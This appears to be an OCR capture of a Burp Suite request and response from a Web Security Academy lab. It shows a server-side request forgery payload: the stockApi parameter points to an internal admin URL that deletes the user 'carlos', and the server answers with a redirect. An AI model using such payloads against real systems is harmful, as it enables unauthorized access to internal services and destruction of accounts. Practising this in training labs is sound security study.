 Send Cancel < > Follow redirection Target: https://0a7800f0030691dd8075677e004a00aa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a7800f0030691dd8075677e004a00aa.web-security-academy.net
3 Cookie: session=MCnUWwA7pii0uWXzb7gIVpTvSjeixK3P
4 Content-Length: 63
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7800f0030691dd8075677e004a00aa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7800f0030691dd8075677e004a00aa.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://192.168.0.139:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.139:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6